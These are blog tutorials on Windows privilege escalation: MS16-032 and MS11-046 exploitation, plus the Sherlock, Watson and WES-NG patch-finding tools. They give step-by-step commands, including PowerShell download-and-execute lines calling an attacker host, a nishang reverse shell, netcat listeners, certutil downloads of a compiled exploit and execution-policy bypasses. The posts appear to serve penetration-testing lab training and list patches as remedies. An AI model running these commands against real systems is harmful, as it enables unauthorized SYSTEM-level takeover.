by Vry4n_ | Mar 14, 2021 | WIndows Post-Exploitation
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper sanitization of handles in memory by the Secondary Logon Service. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code as an administrator and take control of the system.
Affected Products
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64

Exploit (Metasploit)
1. Having already a meterpreter session, we first need to confirm it matches the OS infrastructure. In my case x64 OS & x64 meterpreter session

2. To identify this vulnerability we will use Sherlock script. (https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/)
- load powershell
- powershell_import “Sherlock.ps1”
- powershell_execute “Find-Allvulns”

3. Knowing this host is vulnerable to MS16-032, we can run a module from Metasploit
- background
- search ms16-032
- use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
- show options

4. Edit the options accordingly, We need to set the target OS architecture and the payload
- show targets
- set TARGET 1
- set PAYLOAD windows/x64/meterpreter/reverse_tcp
- sessions -i
- set SESSION 2
- set LHOST 10.10.14.12

5. Run the exploit

6. Verify you are now “NT AUTHORITY\SYSTEM”

Exploit (Manual)
We will use (https://www.exploit-db.com/exploits/39719) exploit, however, empire has a better implementation. So, this will be an Empire demo.
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. (https://github.com/EmpireProject/Empire)
Requirements
- Having a shell
- having already identified if the machine is vulnerable to this, using Sherlock or any vulnerability scanner
1. Install Empire
- git clone https://github.com/EmpireProject/Empire.git
- cd Empire
- ls

2. Install it
3. To locate the script navigate to /Empire/data/module_source/privesc
- cd data/module_source/privesc
- ls

4. Edit this script

Note: The author gives us a example (C:\PS> Invoke-MS16-032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://google.com’)”). However, the function is named Invoke-MS16032
5. So at the bottom of the document enter the following line, When the script is executed in Powershell, it will also execute a reverse shell from remote connecting to our python web server
- Invoke-MS16032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.12:7777/reverse_shell.ps1’)”

Note. It is best to copy the script first, and then, edit the copy not the original file. I did that, and saved the copy in my home directory
- cp Invoke-MS16032.ps1 ~/Desktop
6. Now we will use nishang reverse shell file Invoke-PowerShellTcp.ps1. We will rename it as reverse_shell.ps1
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. (https://github.com/samratashok/nishang)
- git clone https://github.com/samratashok/nishang.git
- cd nishang/Shells
- cp Invoke-PowerShellTcp.ps1 ~/Desktop
- cd ~/Desktop
- mv Invoke-PowerShellTcp.ps1 reverse_shell.ps1

7. Now edit the reverse file, and, add the following line to the end of it
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 5555
8. At this point we have
- The exploit, which we edited and pointed to our web server on port 7777 to execute reverse_shell.ps1 from remote
- The reverse shell that will connect on port 5555
- Both scripts located in our ~/Desktop directory

9. Now start the Web server and the reverse shell
- python3.9 -m http.server 7777
- nc -lvp 5555

10. From the remote server execute
- powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.12:7777/Invoke-MS16032.ps1’)
11. Now check the web server first. We have a successful download of the script

12. After downloading and executing. We should have the reverse shell. SUCCESS (we are “NT AUTHORITY\SYSTEM”)

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS16-032.
Resources
https://www.exploit-db.com/exploits/39809
https://packetstormsecurity.com/files/136268
https://exchange.xforce.ibmcloud.com/vulnerabilities/110974
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2016/ms16-032?redirectedfrom=MSDN
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0099
by Vry4n_ | Mar 9, 2021 | WIndows Post-Exploitation
WES-NG is a tool based on the output of Windows’ systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 10, including their Windows Server counterparts, is supported. (https://github.com/bitsadmin/wesng)
How to use
1. Download the tool from the repository, access the downloaded folder and see its contents
- git clone https://github.com/bitsadmin/wesng.git
- cd wesng
- ls
- file wes.py
2. This tool is written in Python 3, so make sure it is installed on your computer

- head wes.py
- whereis python3
3. Getting help

Note:
At the bottom we can find examples

4. Update the database
5. See the tool version


6. Basic analysis. On the remote Windows Workstation or Server, run systeminfo.exe. Copy and paste the info to your kali machine
7. Having output in Kali we will run the application against the file
- python3 wes.py ~/Desktop/systeminfo.txt

Note. This will give us a general overview of the KBs

8. To filter by KB with known exploit
-e, –exploits-only = Show only vulnerabilities with known exploits
- python3 wes.py ~/Desktop/systeminfo.txt -e
9. Determine vulnerabilities filtering out vulnerabilities of KBs that have been published before the publishing date of the most recent KB installed
- python3 wes.py ~/Desktop/systeminfo.txt -d


10. Write to output file
- python3 wes.py ~/Desktop/systeminfo.txt -d -o ~/Desktop/Result.txt
- head ~/Desktop/Result.txt
by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
Watson is a C# implementation of a tool to quickly identify missing software patches for local privesc vulnerabilities. We’ll download the zip from the GitHub page and double click Watson.sln in our Windows machine to open it in Visual Studio. (https://github.com/rasta-mouse/Watson)
For information about installing Visual Studio, visit Microsoft official site. (https://docs.microsoft.com/en-us/visualstudio/install/install-visual-studio?view=vs-2019)
Compile and run the application
1. Download the script as ZIP in a Windows machine, and extract its contents
2. Open Visual Studio after getting installed, and open the Watson.sln file
- Visual Studio – Open Project/Solution – Watson.sln
- Solution Explorer – Watson – Properties

3. In “Target framework” we need to set the .NET version in the remote server, to find that out we use
- reg query “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP”

Note: This server is using version 4.0
4. We set the “Target framework” to that
5. Now go to Build – Configuration

6. We need to find the Platform architecture. So, in the remote server run

Note: The remote PC is x64 based PC
7. Change the platform type in Build

8. Now at the top visit Build – Build Solution

9. It created an EXE file at D:\Users\Downloads\Watson-master\Watson\bin\Debug\Watson.exe
10. We can now transfer this file to the remote server and execute it

Note: Luckily our machine has no vulnerabilities
Extra
If there were any vulnerabilities it should show the result as

by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
Sherlock is a Powershell script used to privilege escalation, quickly finding vulnerabilities in the system. (https://github.com/rasta-mouse/Sherlock)
Currently looks for:
- MS10-015 : User Mode to Ring (KiTrap0D)
- MS10-092 : Task Scheduler
- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
- MS13-081 : TrackPopupMenuEx Win32k NULL Page
- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : Font Driver Buffer Overflow
- MS16-016 : ‘mrxdav.sys’ WebDAV
- MS16-032 : Secondary Logon Handle
- MS16-034 : Windows Kernel-Mode Drivers EoP
- MS16-135 : Win32k Elevation of Privilege
- CVE-2017-7199 : Nessus Agent 6.6.2 – 6.10.3 Priv Esc
Running the program (Remote)

1. Download the tool from github, and start a python web server
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888

2. From the remote server, having already a shell session, we need to download and run the script using Powershell. Even though Powershell has the ExecutionPolicy set to restricted we can run a remote script.
- cd %temp%
- powershell -command “get-executionpolicy”
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”
Running the program (Meterpreter)
1. Having a Meterpreter session we can run powershell.

2. Import the Sherlock script. Locate the folder containing it
- powershell_import ‘Sherlock.ps1’


3. Run the script
- powershell_execute “Find-allvulns”
Note. The execution policy needs to be a flexible one like bypass or undefined instead of restrict.
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-7.1
Running the program from Powershell
1. Set execution policy to bypass
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
2. Import the module

- Import-module -Name C:\Users\Vry4n\Downloads\Sherlock.ps1
3. Run the module

Note. If we try to import the script when the execution policy blocks the script, we may get this message “SecurityError: (:) [Import-Module], PSSecurityException”
by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
The Microsoft Windows Ancillary Function Driver (afd.sys) could allow a local attacker to gain elevated privileges on the system, caused by improper validation of input passed from user mode to the kernel. By executing a malicious application on the vulnerable system, a local attacker with valid login credentials could exploit this vulnerability to execute arbitrary code on the system with elevated privileges.
Affected Products
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows 7 x64
- Microsoft Windows 7 x32
- Microsoft Windows Server 2008 R2 x64
- Microsoft Windows Server 2008 R2 Itanium
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium

Exploit
1. Identify if the server is vulnerable to this vulnerability. Running ‘systeminfo’ reveals this Windows server has not been patched. So, it could indicate that this is vulnerable

2. We have also found out this is a x32 bit OS
- wmic os get OSArchitecture


3. We will try to use the code at ExploitDB, (https://www.exploit-db.com/exploits/40564)
- searchsploit MS11-046
- searchsploit -m windows_x86/local/40564.c
- ls -l 40564.c
- file 40564.c
4. Once the script is downloaded, we need to compile it
- apt install mingw-w64
- i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
- ls -l exploit.exe

5. Now have the executable delivered to the server, start a python web server at the attacking machine
- python3.9 -m http.server 8888
6. From the remote server use certutil to download the file
- cd %temp%
- certutil -urlcache -f http://10.10.14.10:8888/exploit.exe exploit.exe
- dir

5. Verify current permissions, run the script, and verify that you will be “NT AUTHORITY\SYSTEM”
- whoami
- exploit.exe
- whoami

Remedy
Apply the appropriate patch for your system
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/67754
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-1249
